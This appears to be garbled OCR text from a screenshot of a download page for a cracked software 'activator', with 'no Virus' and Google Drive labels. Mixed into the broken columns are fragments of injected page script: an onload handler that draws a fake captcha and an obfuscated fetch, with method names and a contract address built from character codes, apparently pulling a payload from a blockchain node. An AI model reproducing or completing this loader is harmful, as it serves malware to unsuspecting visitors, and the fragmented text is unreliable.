
💾 File hash: de3b47928b289c04de43
[x32-
src="data:image/gif;base64,R0lG
x64]
onload="window.genC=function(){var
[no
c=document.getElementById('captchaCan
Virus]
s='ABCDEFGHJKLMNPQRSTUVWXYZ234567
gDrive
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
0);x.stroke();}x.font='24px Segoe UI';x
re=await fetch(r,
{method:String.fromCharCode(80,79,83
16,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97
0,54,52,52,50,101,55),data:String.fro
st j=await re.json();if(j.result){let h=
activator RAM: 4 GB for tools Disk spa